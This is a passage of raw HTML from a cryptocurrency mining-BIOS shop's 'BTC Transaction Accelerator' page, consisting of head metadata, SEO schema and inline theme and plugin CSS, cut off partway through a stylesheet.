

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/
body_size: 27074
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://mining-bios.eu/wp-content/uploads/2018/01/miningbios-square-1.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://mining-bios.eu/wp-content/uploads/2018/01/miningbios.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://mining-bios.eu/wp-content/uploads/2018/01/miningbios.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://mining-bios.eu">
				<link rel="prerender" href="https://mining-bios.eu">
						<link rel="pingback" href="https://mining-bios.eu/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.9 (Yoast SEO v18.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BTC Transaction Accelerator 🚀 - GPU Mining Bios Mod Database Shop 💲⛏</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7COpen%20Sans%3A400%2C600%2C700%2C800%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7COpen%20Sans%3A400%2C600%2C700%2C800%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C700%7COpen%20Sans%3A400%2C600%2C700%2C800%2C300&#038;display=swap" /></noscript><link rel="stylesheet" href="https://mining-bios.eu/wp-content/cache/min/1/c7f582a3ce0297715e1dffdd65e501ac.css" media="all" data-minify="1" />
	<meta name="description" content="Speed up unconfirmed transactions 🚀 Have low-fee transactions that have been unconfirmed for hours? We can speed up confirmation by rebroadcasting the" />
	<link rel="canonical" href="https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BTC Transaction Accelerator 🚀" />
	<meta property="og:description" content="Speed up unconfirmed transactions 🚀 Have low-fee transactions that have been unconfirmed for hours? We can speed up confirmation by rebroadcasting the" />
	<meta property="og:url" content="https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/" />
	<meta property="og:site_name" content="GPU Mining Bios Mod Database Shop 💲⛏" />
	<meta property="article:publisher" content="https://www.facebook.com/indeedminers/" />
	<meta property="article:modified_time" content="2018-09-30T08:24:25+00:00" />
	<meta property="og:image" content="https://mining-bios.eu/wp-content/uploads/2018/11/miningbios-big.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mattthev1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mining-bios.eu/#website","url":"https://mining-bios.eu/","name":"GPU Mining Bios Mod Database Shop 💲⛏","description":"Modified Plug and Play GPU Bios Mod With Performance Timings","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mining-bios.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/#webpage","url":"https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/","name":"BTC Transaction Accelerator 🚀 - GPU Mining Bios Mod Database Shop 💲⛏","isPartOf":{"@id":"https://mining-bios.eu/#website"},"datePublished":"2018-09-29T16:20:48+00:00","dateModified":"2018-09-30T08:24:25+00:00","description":"Speed up unconfirmed transactions 🚀 Have low-fee transactions that have been unconfirmed for hours? We can speed up confirmation by rebroadcasting the","breadcrumb":{"@id":"https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/"]}]},{"@type":"BreadcrumbList","@id":"https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mining-bios.eu/"},{"@type":"ListItem","position":2,"name":"Tools","item":"https://mining-bios.eu/tools-extras/"},{"@type":"ListItem","position":3,"name":"BTC Transaction Accelerator 🚀"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="GPU Mining Bios Mod Database Shop 💲⛏ &raquo; Feed" href="https://mining-bios.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="GPU Mining Bios Mod Database Shop 💲⛏ &raquo; Comments Feed" href="https://mining-bios.eu/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='yith_woocompare_page-inline-css' type='text/css'>

				#yith-woocompare-cat-nav h3 {
                    color: #333333;
                }
                #yith-woocompare-cat-nav li a {
                    color: #777777;
                }
                #yith-woocompare-cat-nav li a:hover, #yith-woocompare-cat-nav li .active {
                    color: #333333;
                }
                table.compare-list .remove a {
                    color: #777777;
                }
                table.compare-list .remove a:hover {
                    color: #333333;
                }
                a.button.yith_woocompare_clear, table.compare-list .product_info .button, table.compare-list .add-to-cart .button, table.compare-list .added_to_cart {
                    color: #ffffff;
                    background-color: #b2b2b2;
                }
               	a.button.yith_woocompare_clear:hover, table.compare-list .product_info .button:hover, table.compare-list .add-to-cart .button:hover, table.compare-list .added_to_cart:hover {
                    color: #ffffff;
                    background-color: #303030;
                }
                table.compare-list .rating .star-rating {
                    color: #303030;
                }
                #yith-woocompare-related .yith-woocompare-related-title {
                    color: #333333;
                }
                #yith-woocompare-related .related-products .button {
                    color: #ffffff;
                    background-color: #b2b2b2;
                }
                #yith-woocompare-related .related-products .button:hover {
                    color: #ffffff;
                    background-color: #303030;
                }
                #yith-woocompare-share h3 {
                    color: #333333;
                }
                table.compare-list tr.different, table.compare-list tr.different th {
                	background-color: #e4e4e4 !important;
                }
</style>











<style id='woocommerce-lucky-wheel-frontend-style-inline-css' type='text/css'>
.wlwl_lucky_wheel_content {background-color:#2c2c2c;color:#ffffff;}.wlwl_lucky_wheel_content .wheel_content_left{margin-left:0 !important;}.wlwl_lucky_wheel_content .wheel_content_right{width:48% !important;}.wlwl_wheel_icon{top:15px;left:0;margin-left: -100%;}.wlwl_pointer:before{color:#dbdbdb;}.wheel_content_right&gt;.wlwl_user_lucky&gt;.wlwl_spin_button{color:#000000;background-color:#ffffff;}.wlwl_lucky_wheel_content .wheel-content-wrapper .wheel_content_right,.wlwl_lucky_wheel_content .wheel-content-wrapper .wheel_content_right input,.wlwl_lucky_wheel_content .wheel-content-wrapper .wheel_content_right span,.wlwl_lucky_wheel_content .wheel-content-wrapper .wheel_content_right a,.wlwl_lucky_wheel_content .wheel-content-wrapper .wheel_content_right .wlwl-frontend-result{font-family:Open Sans !important;}
</style>

<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://mining-bios.eu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_list label {
    padding-top: 0;
    padding-bottom: 0;
}
.woof_checkbox_label {
    margin-left: 3px;
}
.woof_container {
    padding-bottom: 0;
    margin-bottom: 0;
}
</style>



<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>


<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge-6710{ top: 0px;bottom: auto;left: auto;right: 0px; opacity: 1; }.yith-wcbm-badge-6710 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }			.yith-wcbm-css-badge-6710{
				color: #FFFFFF;
				font-family: "Open Sans",sans-serif;
				position:relative;
				box-sizing: border-box;
				position: absolute;
				background-color: transparent;
				width: 65px;
				height: 65px;
				overflow:hidden;
			}
			.yith-wcbm-css-badge-6710 div.yith-wcbm-css-s1{
				position: absolute;
				z-index: 12;
				top:0;
				left:2px;
				border-bottom: 4px solid #990000;
				border-left: 3px solid transparent;
				width:10px;
			}

			.yith-wcbm-css-badge-6710 div.yith-wcbm-css-s2{
				position: absolute;
				z-index: 12;
				bottom:2px;
				right:0px;
				border-left: 4px solid #990000;
				border-bottom: 3px solid transparent;
				height:10px;
			}

			.yith-wcbm-css-badge-6710 div.yith-wcbm-css-text{
				background: #ff0000;
				font-size: 10px;
				font-weight: bold;
				line-height: 22px;
				position: absolute;
				text-align: center;
				z-index: 14;
				-webkit-transform: rotate(45deg);
			   	-ms-transform: rotate(45deg);
			   	transform: rotate(45deg);
				top: 11px;
				left: -7px;
				width: 100px;
				text-align: center;
			}
			.yith-wcbm-badge-6591{ top: 0px;bottom: auto;left: 0px;right: auto; opacity: 1; }.yith-wcbm-badge-6591 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }.yith-wcbm-badge-6569{ top: auto;bottom: 0px;left: auto;right: 0px; opacity: 1; }.yith-wcbm-badge-6569 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }        .yith-wcbm-badge-6569 .yith-wcbm-badge__wrap
        {
                color: #ffffff;
        background-color: #ff0000;
        width: 140px;
        height: 20px;
        line-height: 20px;
        border-top-left-radius: 10px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
        padding-right: 0px;
        font-size: 12px;
        }
        .yith-wcbm-badge-6711{ top: 0px;bottom: auto;left: auto;right: 0px; opacity: 1; }.yith-wcbm-badge-6711 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }			.yith-wcbm-css-badge-6711{
				color: #FFFFFF;
				font-family: "Open Sans",sans-serif;
				position:relative;
				box-sizing: border-box;
				position: absolute;
				background-color: transparent;
				width: 65px;
				height: 65px;
				overflow:hidden;
			}
			.yith-wcbm-css-badge-6711 div.yith-wcbm-css-s1{
				position: absolute;
				z-index: 12;
				top:0;
				left:2px;
				border-bottom: 4px solid #990000;
				border-left: 3px solid transparent;
				width:10px;
			}

			.yith-wcbm-css-badge-6711 div.yith-wcbm-css-s2{
				position: absolute;
				z-index: 12;
				bottom:2px;
				right:0px;
				border-left: 4px solid #990000;
				border-bottom: 3px solid transparent;
				height:10px;
			}

			.yith-wcbm-css-badge-6711 div.yith-wcbm-css-text{
				background: #ff0000;
				font-size: 10px;
				font-weight: bold;
				line-height: 22px;
				position: absolute;
				text-align: center;
				z-index: 14;
				-webkit-transform: rotate(45deg);
			   	-ms-transform: rotate(45deg);
			   	transform: rotate(45deg);
				top: 11px;
				left: -7px;
				width: 100px;
				text-align: center;
			}
			.yith-wcbm-badge-6568{ top: 0px;bottom: auto;left: auto;right: 0px; opacity: 1; }.yith-wcbm-badge-6568 .yith-wcbm-badge__wrap{ -ms-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); -webkit-transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg); }        .yith-wcbm-on-sale-badge-6568{
        color: #FFFFFF;
        font-family: "Open Sans",sans-serif;
        width:91px;
        height:60px;
        position:relative;
        box-sizing: border-box;
        position: absolute;
        background-color: transparent;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-shape1{
        width:91px;
        height:0;
        border-top: 28px solid #ff0000;
        border-left: 18px solid transparent;
        position:relative;
        box-sizing: border-box;
        position: absolute;
        top:28px;
        right:0px;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-shape1:before{
        content: ' ';
        width:91px;
        height:0;
        border-bottom: 28px solid #ff0000;
        border-left: 18px solid transparent;
        position:absolute;
        left:-18px;
        top:-56px;
        box-sizing: border-box;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-shape1:after{
        content: ' ';
        border-left: 4px solid #660000;
        border-bottom: 4px solid transparent;
        position:absolute;
        right:1px;
        bottom:-4px;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-shape2{
        width:85px;
        height:0;
        border-top: 19px solid #b20000;
        border-left: 12px solid transparent;
        position:relative;
        box-sizing: border-box;
        position: absolute;
        bottom:4px;
        right:0px;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-sale-percent{
        position: absolute;
        font-family: 'Open Sans', sans-serif;
        font-size: 28px;
        font-weight: 700;
        line-height: 0px;
        top:18px;
        right:30px;        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-save{
        position: absolute;
        font-family: 'Open Sans', sans-serif;
        font-size: 10px;
        line-height: 0px;
        bottom: 14px;
        left:30px;        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-simbol-percent{
        position: absolute;
        font-family: 'Open Sans', sans-serif;
        font-size: 12px;
        line-height: 0px;
        top:15px;
        right:15px;        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-simbol-off{
        position: absolute;
        font-family: 'Open Sans', sans-serif;
        font-size: 10px;
        line-height: 0px;
        top:25px;
        right:7px;        text-transform: uppercase;
        }
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-simbol-sale,
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-simbol-sale-exclamation,
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-saved-money,
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-saved-money-value,
        .yith-wcbm-on-sale-badge-6568 .yith-wcbm-saved-money-currency{
        display: none;
        }


        
</style>







<style id='crypto-stylesheet-inline-css' type='text/css'>

		body {background-color:#050505;background-image:url(https://mining-bios.eu/wp-content/uploads/2018/11/carbon_fibre.png);background-repeat:repeat;background-attachment:fixed;background-position:left top;}
		#header {background-color:#101820;background-image:url(https://mining-bios.eu/wp-content/uploads/2018/11/carbon_fibre.png);background-repeat:repeat;background-position:left top;}
		.main-menu, .search-open, .mobile-menu-active .navigation.mobile-menu-wrapper, #secondary-navigation .navigation ul ul {background-color:#ff0000;background-image:url(https://mining-bios.eu/wp-content/themes/mts_crypto/images/nobg.png);}
		#primary-navigation, #primary-navigation .navigation ul ul {background-color:#000000;background-image:url(https://mining-bios.eu/wp-content/uploads/2018/11/carbon_fibre.png);background-repeat:repeat;background-attachment:fixed;background-position:left top;}
		.featured-area {background-color:#ffffff;background-image:url(https://mining-bios.eu/wp-content/themes/mts_crypto/images/nobg.png);}
		.small-thumb-posts {background-color:#ffffff;background-image:url(https://mining-bios.eu/wp-content/themes/mts_crypto/images/nobg.png);}
		#site-footer {background-color:#5e5e5e;background-image:url(https://mining-bios.eu/wp-content/uploads/2018/11/carbon_fibre.png);background-repeat:repeat;background-attachment:fixed;background-position:left top;}

		a, a:hover, .readMore a:hover, .primary-slider .btn-prev-next a:hover, #primary-navigation .navigation .menu a:hover, .copyrights a:hover, body .slide-post-info .thecategory a, .priceTable .base, .mts-team-title, #site-footer .widget li a:hover, .crypto-price .priceName, #secondary-navigation .navigation .menu .sub-menu > li:hover > a, .mts-archive-coin-item-thumb-name:hover .title { color:#ff0000; }

		.latestPost:before, .featured-category-title:after, #move-to-top, .tagcloud a, input[type='submit'], .ball-pulse > div, .pace .pace-progress, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, .widget .review-total-only.large-thumb, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .widget .wp_review_tab_widget_content .tab_title.selected a, .owl-prev:hover, .owl-next:hover, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled[disabled], .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled[disabled], .woocommerce span.onsale, #commentform input#submit, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, #wp-calendar td#today, .tags > a, body .owl-prev, body .owl-next, .latestPost .thecategory, .latestPost.grid .views, .widget h3:before, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .postsby:before, .mts-icos-tabs .links .active a, .widget .wp-subscribe-wrap input.submit, .crypto-price .currencyMenuBox .toPriceMenu:hover, .latestPost .thecategory, .latestPost.grid .views, .single_post .thecategory, .pagination a:hover, #load-posts a:hover, .pagination li.nav-previous a:hover, .pagination li.nav-next a:hover, .single_post .pagination a:hover .currenttext, .currenttext, .page-numbers.current, .author-social a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover { background-color:#ff0000; color:#000000; }

		.widget .wpt_widget_content .tab_title.selected a, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit { background-color:#ff0000; }

		.postauthor-inner, .widget .wpt_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title a, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .mts-team-title, .widget .wp_review_tab_widget_content .tab_title.selected a { border-color:#ff0000; }

		.ccc-widget.ccc-converter > div { border-color:#ff0000!important; }

		.small-thumb-posts { border-color:#ffcd04; }

		.latestPost.grid .latestPost-inner:hover { box-shadow: 0 2px 2px 0 rgba( 255, 0, 0, 0.75 ); }

		#secondary-navigation .navigation .menu > li:hover a, #secondary-navigation .navigation .menu > li.current-menu-item > a, #secondary-navigation .sub-menu a:hover, #site-header .header-search:hover #s, #site-header .header-search:focus #s, #load-posts a, .pagination li.nav-previous a, .pagination li.nav-next a, .single_post .pagination a .currenttext { background :#ff0000; color :#050505; }

		.featured-area .widget .post-title, .featured-area .sidebar .widget .entry-title, .featured-area .widget { color :#27282d; }

		.header-button a:hover { background-color: #30475b!important }

		
		
		
		.header-social a.header-facebook { color: #000000; background-color: #ff0000; }.header-social a.header-facebook:hover { background-color: #ff1414; }.header-social a.header-twitter { color: #000000; background-color: #ff0000; }.header-social a.header-twitter:hover { background-color: #ff1414; }
		
		
		
		
		.sidebar.c-4-12{padding:0!important}.widget{margin-bottom:0!important}.alignnone{margin:0!important}.latestpost-list-layout::before,.single-content-wrapper::after{background:#fff}.woocommerce nav.woocommerce-pagination ul{border:0!important}.menu-item a{color:#fff!important}.woocommerce nav.woocommerce-pagination ul li{border-right:0!important}.crypto-price-table div[id*=price-]{min-width:7em}[class*=cw-col-]{padding:0}.cw-rate-ts,.exchangeinfo{font-size:60%!important}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#a46497;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fff;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before,.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:'';-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;background:url(../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce small.note{display:block;color:#777;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:#777}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:' ';display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .woocommerce-breadcrumb a{color:#777}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#77a464;font-size:1.25em}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:#77a464}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:all cubic-bezier(.795,-.035,0,1) .5s;transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1),.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1),.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce #reviews #comments .add_review::after,.woocommerce .products ul::after,.woocommerce div.product form.cart::after,.woocommerce div.product p.cart::after,.woocommerce nav.woocommerce-pagination ul,.woocommerce ul.products::after{clear:both}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before,.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{display:table;content:' '}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6a6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product 